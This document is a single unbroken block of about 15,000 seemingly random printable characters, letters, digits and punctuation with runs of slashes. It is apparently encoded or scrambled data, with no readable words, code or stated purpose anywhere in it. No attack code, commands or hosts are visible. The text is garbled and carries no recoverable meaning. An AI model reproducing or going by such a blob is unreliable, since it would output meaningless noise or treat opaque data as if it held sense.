2FT/6Bdyse9IL@RWeu9w&1dLd)TLd/}&zxSIi/kqX7JoW(@{UryY1%ki]0zTzEsNz-sN@JIyT+^Tz(F:eCfLkWJN(uE|nk&;oKFXiqt/7JWfS9XhDn6fsXVq@U6LOF|qX2_]4/qywBUtX/|Q+oAi|d2NeOY@@_:K44+VU4ek-krQ_/:CEJ^ET@INF6txE2^f}5R@24/r99q4DYIrR{AQsw+i}nIAiYDp7h4Ir9Jf(Q:6RsR((TLFJ{XhI5qswd&LUE1@UWVTx4+-DoRQ]X:OD@0ssOR{]@hV@f@:sSzY+@XSLD&IsJ@QT7uf40J(k4p6WWkxy}p@(quFx_x(Rf49@:IN]Es{~q~QBDA_o]D)Y]Ow0~]F}6+Y2D@))f&1UzixCid^D(zTL~X;C+@}w_&6S5XNR{2dOxY;oXpUU^;h6trp:@WRE4/wynSOoOsf/Q}4-Yy(kO(17_6rn^76fN1L+d}wX_qoDpqL}r|R1k19N:KC|OzD/yqy&f%LIxCLYF%:E}CDRqr)q+U9YndR7kCi0;&&u%)6VU1q-NYsW^^|JFr)oV4hh)UQT@_/)|YXJJ;fNtfN-VWYKsuo2q0rp1U/s25d/:U/5_-&X&~yNR)O1Ef^w+e]F1hN}W2C|FKIDp]N(NoEWEAu4_209hp1B;I]WEnNL;/{s_/%/_{r9/rxe/rE&/rk7/rW2/rzX/rys/r;//rI9/Eie/EB&/ErsDxB|f2T&_{(|%iY7OO0Eez_oIrS&/W^7/WO2/W:X/WLs/W_//WD9/yTe/y0&/y@&//TBnt4y@{w4f74ek/4;~/0IC/0~]/0~2/0i+/0I_/4iF/0I{/0B%t4BL/4~e/CwNrttNCRV:{dJ]wSJR6V5i9T5|9@-i/@W2/@d+/@d5/@N]w@)e/@)4/@(w/sf]/s(x/s)J/@eErweNws7X/spu/opF/s7]/sY{/sw^ywd4/o7/QEC;/sh&/oY{{ww:y&q2/n^+/n^5/n2N/n2X/nOu/K2B{qJz{wJd{&Ju/0Jq/n;^rE5B/Uuyrr9+w}V}/1QXoxQ%1}6YO+XN/1XX/1u7x494w{R]/{R2/{R%{+eRX{TN/{T)/{Tp/{DL/{4q/QRy{w9owQ@J/QsW/Q}J/{X2Q-/W//Q0-D/_)7/;NX/WQ7/qwS%_RX/O]XQ~S///~7//U///67//:///DexrTxpoi]hOBK6-Sy6o@zCoQkhIiB9EyB|J^d^nTf2J%pOdzCJzV^JK6J::_dpIrh%II]]ruerxDrrrrrprtWrrr9/ouwpOWXhi{]hDVz6DB7CO{{94T|q+VBwryLwJ_(NJD;2J%6OKi)wupL;pT:5z__::oyL5;0F)dsFw:D_tTo_5JkDt%1X(&kR{C+TLL{Cy1e0N9i0Q|A}F7-@-Ykh-yBs01ho_eSnY)2K;2:K%4F1_/D{7t4o-e(0C|n%XX1ew)%re%f{Cxzu-UI9|dEzL&DSo(^wkDySK6woS~f]OfJsy6RO{Yek^s{:4~T+r{f/Sx:&y^TJ(_&z^qS^1qW+S}2y^sYsyS|^:]uI{w~k0:0:NkCi+;KL}YWS)KkBwXJpE6z~~yVNqr0d-+6-fixVEVxr_A+)]^TUy_z&y_@5f_sd//|DOB1f_RUL@)F@JstFK/7Xorwxs)1F)whDop|z4K(4Q2eOuiBiJny_)+qOOI;(fCz_)e24KrQ-@wr(yyk5iTLfqCLW5|5}1uCTnnN_1)F@1h4KQ1N_17Xs1pnW95ht7tqo{6|z4(KR]xu+F%%2fp~WW9}KT@TFDCuX|Fsr%wuw{xpOK]AA+_LNS6{OLdeQ/r9T+{/Xo9Q%/p1K;%rO5////nAW;xrurKWDpr/NWwx7p0y0zu{1D^ID-IBz6krhI+S:kkk++xDo-Uzh+phrCV-hLk+knTOoOOLF_C664wk%z+JNyO-Wo@^:drCxp^(o;;e+DD~U9~E]qqS;y-n(i|/SS-^:YII;/pWkU]y|h7qxB0KV-nIVsWJs-Q|(:^S^E0y~RRSTKVJnJJL;F](WFu~y]}}}@k22&fohS7rY;BRJy;+J99iIuy59N-YuR4r]RQQQYk&ss1KrihJprBi@]{9e4CoWr(EE9wEJ42SrrWi]kdrOIrfJJO:r:J@xkzWWVUrIp(:-+x65|)^:___y%tWKoOJo:6CxC4_-;R0-rKUUUeCBx2;SSR%W%~0-Bd9+9Bu&t^L;BF^;dU0ILJJJ+t7+q2^(WzW@YdK1tUt4n_zIw(22is-_U}suOIIs5ow)Nr2+KJD(pJn2Q6DDAdd~kAwu4Bp::66Cy52K9@I{C(J/orAOkxpRhq&LEwk%69opDxf7^JTEu-pBIzLkK:zDy_LD644TKqYTwz:F+5oK{o{s}hC4{9^:;NJt~h5Q+AxA5FLSLnkz@d~eS)J5U4BW-0quVkYLs~0}BKtF)CCN2}_N%^Kd/)UdzeC9r}NB]72@DqS]{zQsQBNsp0:YtB+x:;UBS97^/Dnk^JI@AxEuOp^%Oe6w1/&:zyA&TTJJI9%}0EwE2odurrrpk:uu|6BBWWWJ1)do(DXIorruz:5w5;59TzrpO^ssF541)/^:t;zF_(:1NrO]9}fFqfYX)Vs4A:)Xt|W|C^qSq)_yr;TI75-Ft&9-@@{FN:w9|dU6JrfAe/dn+7X)qy]LEs2@/AdJRsfs%A1fR]K)@tDoeK^VN1rnfqIrAVq{u/6E5YoRS]y-h;t2;|%BKr]/I(urnwInCp9pxr(WVV6ED9J)F-:}zA_fdDt-Ih7A4NBWYruXpOV5^RA;QTnSEB)k+5Ff5(5OI@FrYQ5&1dBq|}O~-F)0StdqK1^+^NN|s5B%Q9B^2I}T96Nh}pzTX)kN-o^@W~LVCz7]5fok7iJw@1F6}X(nNdf7;2trw7O6J{Dpwr9xyop/_JE6pWqxOefpWr]4xeC9eYO6SA:BhX|kyfrUh{WUprEE%~(E9Wr;6Ip--ysIn&tiwx4}O]IhuwIprU-~0z&zBC/u|pzJih9%(zYT~u]zXIfCBu+te{LwqkfTq7~FNAwfi]+d}%d&XVO]U@C~Y0EynuYqNxBJ&uQzV29nz9@DhVSfe^Irq-ysn^TTyA:VFyOt}ur%h4Ihe&u4A1Dr0{W)5xdhh6LxIORu~XAxtxw9BIB;FCr97koRo(}TO%IV_rxt4(rwh4urrrWrIA~hO;x6LnBSYiIKipJy0F6S2Vd9xk5d2-KCIs5OhCNzxh/ALOd2Jz]9t&ArS)Kpr7BIryfpWu%I267rixpriQQ^&sK^d{rVxQ1{;udE:E0+xrfKnf~O6&s66|]UqJeVfA|VhiuqtA^N(Eu064)NdfzA&OODuE0/%w^N1ECRC_A(UT]y_Y+5NWA]qirrARUTuL|uCryNyuh(E@(DRdq:I)pyn/KQr%w;9VEEWRpuuA(+;hEN4JW2:Jq9CWfKq5s0ER_SJy0pn@w;z)~--sTL5s5:W_ENSyBtYru^sRJRuD29D6df2Vd|;}CV-(prT~pu{Yt~sirQzyf]9Ad~p}:B+V]|xWqfUfu(dti^xY2JrKA9Nx{oCi5TF4^L_;:9{h:E1-z|:QTnD-_%yOziENVwzwrrV~AUR4hKfdnDSY_n:BeR7ToOwQz5^WWW]^%r]XuBWE_fu^EnWfzF}xkAC+}w}0FUEs&prJpNW-)wi2XyzXUkASV~~&IreQy&|:rwq)ifU7BnEq5Dk9A(J+SeUJ60QDR@@S+dUhid6dop9Sq&Y+@Y1QNLUTkdK~^xJVW|OB:_L)2su11Vu4IqYnVKn&w9zz~5-dRxpuA-nrz}r%F/d42z/]WVp|dNU{VTT_w7pxx%IKBS7(q5r-NxTL~dd6/J/_XKR:tTBK%)r]u_KTyyEFw4i+oVuVrDWN(i5yt;4d6Wf~DiIfF0po/Q^B/z+:W:(S;s/nTq0RL&XN%k6-L+(_o@(;Fy{NqC:fkq((/wCA4pKRAK55X7fQur+t56WzD6pzFh;zESF2nxip7BkI]U+RK%oh&77W4r0(-r~9OzQCeh)^Dk6T4L6//hN6]Y2u}0u)h-D9fTInJWtyFDCdy~r2iu^%rSeNJdE;q5IE;24i}Niu0i|{1KrKe(rrhEzOF@0ESI|RK0(T5tU~@;ET_t&NWi__i|:&SIs]oYLYy]5&x4B7:K-tR}E4D:pEriWJ4&:V;J_2rR|(R:]VwFDdo55tWQX6oQ7)d(h)||oN%IWrIEk9-6qDSWDF:BkI5%%-6;6T:4_R7r9yiLJh()V~)A-yk{oK]z%4Ou6o9DI5wCy@u]2ih04si:qFfsdxNzrINWw&qTIN:T7+K_YDQtiydiK2uU~-Kfw5(|_L-6D_eY4B)/L0wRzr]f/(:rih_XDUOWJKw@1pKNd]R/1-@pW1JYIxE1tqo_FdA}%KQdo;I-rr^yrEkRrKx4;Qt(4]w(LRS|_69+e2LJ}/TOBe7_IrpOk@Cz10kY/-4}yXN-&A)/7do/%Tn;BSr^oOQJ0}K2LxUQ@+nR}-fBx_oDf%%&tS1XsR07}LyJCQQXk_9rWr5krUBywwi2ueRO(pzs4/hp6iyfqks7XTA@iXnrVirrrxo/tr4t/e;EQ)4OyQ/K9&;{4~1StkO]}S(S6ENBx__nsOtLkf{Q2~I]@6}F@Kn]oESUAWY~pWE-]FYQsF5QT4zNsR-O@^}Nk/WnALfKrI9us7eqo+20srJ-u0FkryJEWyRi909p9s/WpJzNXQYJQrE@A(DJSEzz}runK(oEANTQ2]&1)AihpIxt^fn70A7ydfn29f/A]6]%-A4Js+-]FU2LpfU5w+KLFNKu{p4kKruQN]4oQU-kJU_Ex6uEfh_:dBKr{u}iny(i4~6|5y;~]Vx+Qh{zX69K{zxyh6wr|xWySpro}BA|YuSK)kW/]yI|Au;2QrYKCB7YAiEE@NT1W(r1Qf&DCU/]u~-^h(:y0f4%9A/J}6]%qf^N:yhU:UIt6N_WxI4kd+LwJ+p-C6kNXWrExr7qWik&7h2)N6k)X6k+VAO6u-x%zduqpEFkL6y9O69nNx9BpVW}:p^w~(r@56N@Jpxh~6w696w;+C/AO@O~^6A|JsI9}K~]iws;W02(q-kYUr6h0hDurwD(6/shWxqY7DO(KIWUJQC6pzU6qdo7RUT(nzSVtto;5B-W:ICrr;rrp7^z1OoU@U-V:B2)_|@prQICkKO)_1kzhTIrxk-(E(hfLDOppt&A;frCdu@C|x+9r^rAfTBtf4OCf%-r6VINDTRrJ9Wx|oJ6-;T6eA|yE&IChtCWe|uYEdo7XeW6&}]u+UsYB{-6:Wo6LdkrR)rizI-Srenqd:WhB:I)z/O)z-sfunTWV;VrINpyIWTizYB6Kn&rI%Tzh2J(Rx}hL|OS)h9dW)^;6ipCx&UC]_6N(u9~A2SS6-USoRn/RI4kAs(Uw|)dWp6Iw{ypA-AWx6Rup:]]}ouAr]WV&zVK9CRYkBt0prSDrEpE9{D0+54uoA&^I;C%W/kUqQ)dVT(QnAp6V4KusJd:+wA}Jrdf]r~@Bx|-@r+JO_2piu;ns{|h-Uu~sL(TU(iK+7B~p+WI+WhdwdtTisx]R^+T&4A@+CS:~|IQIk~Y||fkWy6Ik_qo+y5Lwr)+so+OROAAo-~y4kV^+%Uzu/D+@T&}nJAxUXQ_EpkzJX/^zrr^U_K;UrUh9%Q6i9Q+|y}B@-q-]rUBkx6Jrtkii2+:Aq06iuO]OLyzW4^~^CBd-49Y+0UW+6w;~2f%iT9Ki&SyOs6%7%inU^C~7k-0^V|RCzUi6x+2-uo^KuRunyDQRyO{f~k2Rue]1q5%zkB~Ah&Ey~TBISw{:Ye7@VApiV)u2:p/E6zL@^)_N^p_6SKNVY]zD;txq^hwO^^zUyux+xtIX;VkkNpfU-1u%zt4/^t+;J4:^A_D16&z|:uzsJO+ruLLeA1fdpBzqSBAWI;6:^Cq]OBw7YCh)6Ni_u:2Qrue)ps^TSopf+Q:/-29|xqwYWOBRJuesuWD&UnAz^qLu^z-iJ4u~:^O|z^_t^5U6:I]Q:5;yu74p-1LdWT+)xA;xx2(pqw99OJ%QE7Tt^Ltuz6J)B:6_A7ntdk+o:6h&J1}hqd5rt/)NJ+|f_x]xBW:Y(dwJNd:YD:w4RdSQp6p0:I&7f+yrVC])+pzs}TxOSOyuCI6nSTJB}sh:sd6IdrCDWzr/^OC}DKBt7KLur1Jq@n:nR9LVdKqA6+rTtI7/}A6R^py6:Cq-DSJDdoyD6VyBS-Wu_}))w9z]XWh&pU:N_zfA7&SfI+ho(V5h)IrCpVC-{z7y+2^eyI:|Ad~|(dO%@dFEukSQsEC|kpuu1&Jtd6N/(4F-sW6z%kr~qprriIr-049oSwr^+5C/fWuzsJ^Jp2:}5dLu9)Fp%5OrXK;V~zL)BJF1W+rWxArR5tLIFqyTtpizkCq-_BO~++Si)1)(odz&p:/TDtE]5hfJ(qk2V:~&F-U1y0Tn(o;@x9Rr~-SpnE6K1iTW90rroOVI15:5iO^Doz(]BQ^:S9rtBySIO;DzQBT0duIqUe}pIrEry9(rxVA0-rqiQ|;)4TF1uA6)f:_KA(_C^dn1wyK1-]6:w/_9qDV1}YTCq)dp]5T5Y:-CNzI]p]UIkCitCWdA^kTTLRf+:~OpEOWkk2u)2udztON:6wU:C}Kn9V;VrxBrWpDt^tiiAW:oY7^R|p6d;^Y1iJ^{w2WWpJDr|CJssJh])_KB-2-pe@V~rSrrxQ_{E)|W;QKn5o:tDNi0EwY5DC7y+~Kt-W%:Vox5sQ6tT-uDuK%nw(^/%VsO_^pC_%9Ax%nSL1F0yLy}Adx/h/0~UFr|dnpC:4qVF1%]FO}ed]R{OELEAXr-R{TEyUTLNOJKXr&;DE:1FN|~xwW7wrV(_|]}R5+QWEKo9uD:dDU@_@U6_p+J4x4WXx@w_5f24xtFT@&2:5&eJ&U4LxyKR4J_;z){:/kx_)]JruVBUUYdO5k/rRxK+2{kFKeQYrST_fp55E2y4EN7_&N9yhikruBh4rA)R@Ao4]s&qDx_x9&|RAInrrxOr(CQxCW7xJw_us5{-AC)CkF(dwQYyxx+x{L5:{L(^eY(TDw)_qT:49YQT@A:^eU/Xuy:TRN+TI+ii(W6rKW+wW]o|/ry6+Lp1STw-iTdrqhR~kRu{B_U6(TYYVRe|)TU&55(foBX:5uN}yuWLzCVNTS^Jskd_L-K0{2:QLeFUhur)priKD0x]D9E)rFt(LCJXr~CRok2nsD7uUE;pWqyNy49y{BuBB02^yXunf0L0{06ENL&{yTk(trRDyrRVSX(2kXd%T4~(zrCqDuz]TuxuD)&EVIo~0hudA)IXI6o/1)+(ypr@-57yt4RDJ4}xNf7)yi~Kx44qIT6&oLos^NeT(+:4LTpVQtC_prrqpurCNrxTD0k:Q}6nD9W1rrQtA5n@zx2)}eRLr&JFUY]9~ri~p026(0Orf62oQ@xVN06pF4i1f/{9|]{NKk4Odfk-zAfe)&]xWJ9^7SpEt(xeNYCq9@rEd-]zB1WXrTynt9U@U5z};9fV:tfBnVQBo5(%0U|DC;u|;{L/5{FBE9f)JyryXEr{4LtJq)fU^eIFL&fR:XIW_Lrtzsfd&{fuD4IW)w-StS~O(FskEE0rO0NYE)UBXtNWS1Nk-}QWFeIt69(pY)fCt5zV+s)LD;WyD&(sVXt9NUL;99tnQ7rISrk(YhIzh7|:C9)Q:YNOT_{^(9y%5X(~/ifB&{F5EL}Lsq|4N0L%NhC@J4xdo)(uz@{5_(uWY-r|XDrrz9Ytk)f4W5fD^7_WwSru_/fu^AUiTF^I{kxhKt7Q%~kO/~irrhws97S4iLCJ/n7sCIx1Y@1siT|XN1w}QsJpxu1xeY^F4{n@V-@2|uf&9]Ci2KuFhwYt745q-)x)pikR_^:4EB2sp{6TO(I6-snLw~+rxXk_|;}|)|]y_/nX]])o^]s1zywSEX/run6r+~CrEodrr9CwO9Cwt1krEW016+o16Tq0EenrrrUr(w/0wqqq9X{Rfd^DdO&uoQ_NfO@rwz6rrdBXyWd4CTtDne7KEn&0r5(2utRsSIJ1CRx4Y1w@Ws~Cw6%|-y{@RDO2wky_eWyuK(^Sd~f}0x7^(/Q7;&O1d^/4BUe1LB%fhpxSr74Lxu0rEQ46w)0KKIL9/1~I;D9t;}d|ttFwSrwWR0uC;5h%pxRKpr%BpKWe_oBnpuW~YK;@IrW^%Kx-%h1z0r0KIrEBI{EVD9u/DrR;(]iJDK~0s_@O{xCnU:h_pu;dFJ7Co(2t{0-tQADp)nz1Y{d4Y0h{en;~Ns:N_0:F%nw6JCfi~rO4f@ke@^}r%q5o_XXRouuqIW:SEIo0tIfC{6{^_1yL_2fr%QkA%)Ox^oN{)ue_ODB6%1Y~dt2+%RIyyo(7RwBQ]rR%r12h%C~QI1or%wXI%KrDIKWe_rhKpo_srr(^QK;]R9BVDr^Q/r_|rrIk/rwVD9rer:7)4Noh2]B(zqE@prTDIA25fJuFI/DW77e9wAX]R9etk^/E(s/9BN/^Be/q@n{Efs%Ohw%Lp4{]W2Xzi^It0}f6K9S^_E_&pz1tQdr9Qp2iJFrE}DxOCrnDrt5SdR_Dw|XiK1n7JU^pxJCJJzIWoy+_1is0JLyQdrJoXTO9f:fAkWif&2/Ap1VeUFt:eWr^|yrR{5p1De_6ktpnhs%9hp;Q:tY/D(;WkIrox&D|JtDo2BrNA~DwtO7f_NEY6{er/xIJ{-{E&uDpytrKEhwO-~4ERuoD9yEiIS|x|C-@eSi;UW0i|2-@zOzrJz|kCJ:Yh6:YSOIYtq)xRLdzCr)-1_tpuyiyrI|SoDitwiLBxR{hzDTBqD7{V;B9~IIrp9~X&kuL-@DLdxw{xorWSn;BWn%COE;LIk_0d{eE}{/IeQeeDNI/1/es%/rLx/hFW{N{Q7ew-OiNR|ES+x{]DVuCh6kzrERITU2|6hr+9Ciuu7F|WLV|9S6Es:X~OL:&tq4u)UC4~RrkNwRQYwu2xy:)e20xwq24RD_Vtw4RKK+xpOT2|Jqx)YFwh-Y:92D::Aq&I0O;t50-o+XCKN-|Iqp@z:;0IDxi9prF%^x~D)(;x9V74R6RB6EE@9In-fx6Sp09p+p0(5yup@Ek]x241-phh6nB6~n(pf-W~d1ySiJQx5~Jf;(wO0KhVJAONThBFB1-xnw:uK0|/ru6Urrr|~:T-S^|z~wu4up@r(YypBN|Aq:skN@|CTxkI26of_s7RL^Lodz{7QoEtQLEf|1KpY&{9d{~|_txh(k-qI;|pq;^r1uy-A-nyi|W^7Q:}6fi|&2J~-]FNNexppEo{EiCBx4nEV+iw|SrOpI{|(X|xBq]};NV9VO&WDE{+Y;AAr6dfI+-tzw5~Dq(5_yuuxu4B%yyzzDRpASDF:]&ErhT-]EufND|IDJEtyt7uw|(DfDNY]r-A^A{)@zu-E0@LEN^AVq5Jp]%w|fqEx1+AULJq|]466iT-47tdz59]zYY(fyd+@^^qn+22z&t^yFL;zYr@IhrI{iUxy-7K/oUOy{~]r0rXR6khrC)UONrrxYzBI}}}n0xrD9&-dUYYeF@Ai:O/nWV&K:52F-OeI_KDfDon1p0C9r6ekC(xEK&LS]Qe/z&0BS:ryS9Exw9(}}%BI^V0IDWW{Jw||pyTK}WeEAoouWB{IyVwif}xQi]AWUU5tq-5F^wiVww6K;K11hdRpOQ]2;w|VQ7(Irrur4xU+z&)uuDDqp|7-;}e7t9IR]{N-yuxr00yEh2EE5;rrIJY]_tu^t9F-x(5Ck4kkiTX_+-zd&V^7WFL7L)JJToD4sS2)xK/2yL_uRT5V0Iq@N:))%Q]QWTC^OIDpw)&dwur;yhO;h@2}:@Cs&)J{7Q4d:Le5zJ}:qp|~;OQKKswzByxztJywL)q-EE0|]DB1NL61-(7)iSI-IEikACr~r:%A2LD|u:fSErt0B1)oN/&i2xhurV{BywCu7Ip_I@zK%uwrinQ{+I;@stB)A&S^6FK_|r+4Fkz~OiD-DCDX6LXX)x5}d+-e@6Ds;}WxKD1D)44)Cw6tRV6(r(zd@e-xqhz4](9EI%/+ILSh+urr62(o2]LU}nVTV:O0~q44|U1991orW17LLOfh1QTxh&}Ep|eRepyF9xN|pNr+rUr-+(soS~2wpqIKRI1LC;:5hASdD6E6D9Fyi:DRBJL}d]AIRrq2kq-Ir~WLrrrSOB7_92/(xd0yI0y7WEE+r|hrN&tw/uyy6rwo(fWh9yrwK|]Wt%fUIhE(~4S+W(FR72Dh0D+Oq;dS6k;4Wr:AtSz~oRIth0-D-qk6;W9]+rr56RR~ArTTIK%DOW|Fko]u2wxC&rB_4ziJDEF:I9_ftY1s52~C)Q)OBSWp)4E@kuhp;Sr-}rIL(C-pWQUYq10VCrQKqVeUf(44ihd(4W%OI%~nqN7WFA&kYsupC;9t+y_TLITi;O6SoXrC&]%r|%7^|+O]hCdNw)Rxuwy6^4%rTrrrThr:(2C9pL{-rW~_ExDCiJLEET9ux(-2tAUOk(pxrzT7eV5wK-Shz-hpC~;TyD;@JuU/skCrxK0@IW^hzr^y4|(N&}ipkDu{UTAE@z9}:Sw+UOSfwOOx~;}(hU@7VA@+VEfChtDR~AoL-R:-fBN%SVrt9zECI+1W%%iDx~Q1(Lr~/JuDY|-Epfr4WK|0LE7yUu9R^4+u6ROw]QVIWWw]NzIFUuUQFKB0Sf:SJWJE}QFeLSW+5CXxwC]dInTrrWt9kEdyx6]+@%@T|^]Sp6CA]FE(9uz2Ds2kfxWu6Fh(WIyxyx:^&td0KOwzp+%+n7p@Y&VLh-Y5N]Cd^6Q|p~hx~Rqxxywk|4h7Y)^|r;nE+O90uB9yVtN(|JO+hoRBk}LEoW~7];kewuxw7A6W&~Td9y(-X%2AEt2r&YVnryhL_W{:}+eL:Dr2RDRptLiS+)-(-uY9~CrrrRrrrs{dDNxii6VkCOrwkuJrE(xtBDoLwryR+k6|^wYW9iDr~&-oWQA@6pwrt;qnJWB]NN5z7-%UhqADy^qz1XUo]~9Tw1ndVoh&WiR~2SEE+CsXxrOO&J/ipIBwCAqJyxy%sn~zu405z2DdIUB1)Y+I-^pWfkUC6Dw@NA{NtuAUI}5V(&z:qKY]dsdrUBD@BJyhQp&5LqE}6srT@ky{W|wtKL)~7CVo-@(JAO79xRFV:rKrWr4L-XNTDR{%NpdwskfosJ6-Sy&qJ-yWBIQNLzzKXS_s~5r~Tsop-//uXxCAz^5+E@:6}uo~oxVIWFp_OA+r^oILxOwqTyydrtk/]Wuo^tyuhqA@yW@Oz&^@^r]rSrJ4AU^+CNAA4|&tB0Fy2^t]WirrwB6I9(h@YE&6FY^RC^xu(T5sh+^oNkICSQeqYqYQyAsEJxzhqWC0F~qykJFCCO;wh1fNz}TxqihiS{%ExDI{|x-DVu}WWICtxL+DF+L+(pruJ9rs^|NJFwpX~S6r%xW&h&dREw+nqsu;D|DSFhCx|xV-A%LVkO~Ty-f^^Eo(dzr)2X)+UXF(B_E4EA1S7L5uX&+w_WARJ-(Vi0Fkru(uLru_QT_+|{IVkD+n_Vi{u)tp@eRXpCD/o;k)_N@]VCtqn}DkuI(JpSfLr]RRVDwI|Dyu(5CTR%AW]sX-6%q6@iNfV(@^p|{YIrNoruE5YY5dOz-7ft@hf5iV{+(6Trw6LOnhOE:AEn6tnixk6AQioq76diT;t{rRL@FKC{uI%0KOLWqI_)RC}f)2VXY;(/&-wA5-zJAD+:x|F^Bpr|o++eihnIJyo&FT]TDCRE&r~u%%_)&DrdtNOVLJXpiW+XJ9(^)rwCLwzFQ_tRE~BEtxLO{R(0~WtQErYqTpC0/YRUKFfLSuOutX;FipD|(wpNT^(L@Lz|D2QTp-eLT;EW]h5iK|EO]L]YuX~);{yyyU2h%D|CE^%X9xX%WO9J{4^o6]72R;oF(]zA-+xF-4WE7/WwYp^-ULy]5^p;y}RYE-C~{7X-)L~(wx|}]V}r1]J_C9^_%ID/k7B%J&1BN4~(pTw&;C@E;VStQq5C(hs:@B/V5%QQ:Q)u}rYhr%0f5BoN:DAI;0IEfwpE7d/yOIfA@~VBUFfuTJWr)u/ux}7NfT;-i(eyL~sWS6y~srAuWtt-5~urxpBfFyVUoieIF|:rr|VEEA_IiVdEANYpE:ry|trrCA(UeO}An|&Un+BE&}Qrx~:pN|qu)k+rEkzruKB-rXeNSe@ErVk+)X)AKT/]KLIf1C/k]dE~1F((qwR(^xJy-X;(rdE-r79)/eV52(syV(J)E+6d|xSRpryssrRRrrr)rfTOk)uo|iJ2@x4}q&LRpz1n~NOOofp0-9@Cwzs~@A+:r7JF^&/6q&/L]w9hwdX~&7Q)RzINS-]V|fIwh7K-Wp;JufITSdqD9-d96f~z@E+JxN^Is9yA~9Tf|iU)B(sy&roQp91|uznqEfou4ATuhkT4k&V~6xQk}&-x2;Jxpp6RO)&5ur}O~Ux+6u+}|E6&6r6f6EJ9sE6sptSExheNxh~D~ppdDCp)D7r0r]RXI)0VWw&%^)4Lpdx1TEq+Wy;COETsrU):w;{&AhA/ohihDSr7Ur]S^~sRuy~d}rpTpr2|B~{}]&r|p/}}En&yTO0ppIo7)oD:_Dwn/]^pEWw}/TkE_A9@;Oweio9KtUq/5qTpn]R4DW~9|WWT^o-_xShX-qsi](O6@Sq/KnITVdrTR~kr]+O5}OE_^%9/KqsQei-xDBOufqR0WzxFpqDD}hDNOODSC{D^SSxUyr+U4U~LnIDIRprLJWWTDLIyf6uz00A(YW|6:-DrhIEh%}DW^nB0::wJQdA;xu@eBd9hdEBQ;WwO_-r~UUE{LyhfSy&LXyIr5O+u;Lre00prw0rEu~~1@hC_/R~EE0k&16xAuI|C{_ryh_x{1ohWh(wF(k9L]@Iw;QDeLzws|Wo-AR~(Ao]k9DA4]AUE--e{rDKU+SkI2J2k(RRqTq1IU@0ytt(udFUSr+1qLhpU0eN^i;}A7y9qz{};|1D(w6sIre9S(0}i+I;qJD{E4{^YBJ:-;x;hA:^pY|Vq}Ke]ABiq5AU^71sxALJpykeII:4~A_yE+^zEU^t~h(Rf72yrs;YSdk/6V9|E)9VppWVx&f{SEku:NhhAot~Uoh^A|0}hoU1]UW%WEI_-Az/WAuOr&Crqd0D;UIYEC:TzIfiEDIfWiO{^9X;;6~4+DenrEXUV]_hNKtLEuz:udr/rwzrxkhuIB4oz)+~EUhDrUXdq(VsWWWiuL@BV(RSqfU@W+WpydwpJ{~@z&_&ViWr-O5~9/f;~U2_KsA;Js2Jn^fNeI&J(hiCsJJFOJqEzndyTr(Qs&fz7@2SOJ2/Nnfd_o6qun2DY~2oKdEe4nipThw;wspxyDO+xIxUEIxVeJdT:^iw^wIOu67InzCxNuN@1CNQJBO-Vqp_X-qD-IYttdqT]ruEDIO2o]E}2hCdVsr0)IpT2:r6DpYBA@yeuWODxwBesOuwq:^q6xChtA;KFs(zKsS]:ESxpI~6)WCOuVW466V64rrLLz&y/|~D5wruEJBJz~J|W}+T047yqJUK-IyJh@:duuxnB~(xtO(hs^y(Onx|J49EWs||KUi:^0A9D:EA@+qOWo6ri1B%)+J{Tp&Jwk/si4;z6OfS_Knk:9^SwY0Bxtx5zNdOxex:^Rzkuqp0k|U:%|@r_)rrS-kJ+Ry2(n6&4V}KS):EzuBozTE|(LFryAk2pkS]N9yt~90+Y4k26s6q6EqKLEpOIRB^|^i92V(Ci7NK0uDTioQ~+V6xVxNO&(6tVo0oVDuKyDIIrfSt-NLtUL_1-ORDWwEznT;1fI@qR{u]+NOzn{EV-Frwe60T(Xud/]hD:-WiCs^2TUqrWFEre|EsYr:zU5V:%dWtx%0+yId1u9Aoqx{orE^CeCi)u+QKUDzJ~qq@X]D9iRNEF&k&V20^O(:TOz}t](OD{]fkxyz5W~A5z0Q2BinuwT(7{/]BkntQ_J6xFB(D;nopV4y:LLpY;X7Nfy9SpuxVx0;kV0I@_hiN_&Wox5B&WxuyrxppdCx(ru1%WE1DUXu1ywrN^E4tEN7ehN/r-BAQ-Epn;]:QSxr|;@rD^)u)^dy&Exd4_UrhTs(}XruCTL_Nq(-Id~k((&kT;f~]ABt;Ys0sAW]XTqW^yT(1-tC+_49I~69kD+2tx|ST6D0KuJqo_nE;_i^I_uWIyJr}_Y^u_2y9^WeU;WJYd+Ou6z%ixz/|rY5oF}97_ROo6zWO_1_q_A:+dAzpFBO6INR:k{R(LW++dpT(_Jztiuf+Yp]I6QtTEo}}_0-^TQ9+:Q0fz0BBt/rexxCQ4-7xhTXSBr&zf9yxAuUBE~rufnB]}^Eqk@X}1oh~srCO|Br^-tEKW]FDfLD;pdB6k]5OTs(tTs^@2WrhRr2N/Cy6{]&s:Ve(sJitdpxNiwJCI)&o1Ie60126U(LN:JLx_{B}uLJ@DdDT6{d&4z7-9d6|:(L7p&2@I]d0ky:rT09BJnzL~{RzV6:ESL4znoLpDuA@FwEB{(d5-dS:NDL{roNQV2xA6(B2:&SKepz4DhtxDER^N(4SV)XiFOEoWJO2JuX^|SWD}prWV(Y&wutuV:C1R|R/k5]{LhCTYDC69-WFhzJ9^RroS(5qBEVSdr5p4NrNFWY149rhC|/}TBw]N)^J]0-LE7Rn]1S^Y^I|siA@6IV1pS&yzBd1^6^1xLeE}~/yzB%1rJX&1zOxh6No_4n+1Fpu@J_+I/t]dOIJQS](T14yF&B{~V-{|oT):TQ^reqWuqE}Y(p]ILXI2B4w19Ip~A|w(nW1uis+)%:pJ%6u/hXxDFI(1q7t}qCt|(iT]DwwL}Wy{^-)AtE6&~^pI_yU50TRk{IQux0-AEku;U^)-s:h(kytY/TL6;XW}wLNrN5-}I;OUJkuS5DrEI|y9wYwKdC+4u+T7iFBqJRK/9V1yA(&oD7NWD|(FTkJ~kn{JEE1rXC(Wk_n0n+s)I()Eo/-5w/NNr/tOznX/|9D_7X;D}exs(iED}A];1U{&yU7yIrWuJe7SOf5JW}@(7d}(srFLtTqXAWI7iQQ]L/wELI9XV;;V&i~_-duDqr(rukFuSR}OwVf|92sSV;Dx@(0EDkeuSK/_U|%O|i/O-ps0Xw|xUx+D&x-w-WnWrw(sIA1EhT1A(;LrwwT@kS)0qz}uI(sB4z(wf7T_okK2UtO&UWf@Xwi:n:NT^LsTD(&:WyR^B2KUzO;_^EALx;E4)Fdsw;4D}~FstXxIY_5s)e]K7iF0}D}0ID(@zWEXE&F(YY&y/BFsdD:pW|wuzrEwfq-]BDp_4R+Lztw(s-R0io]@h}iXkL@5k|N_xsVX/rtdw;n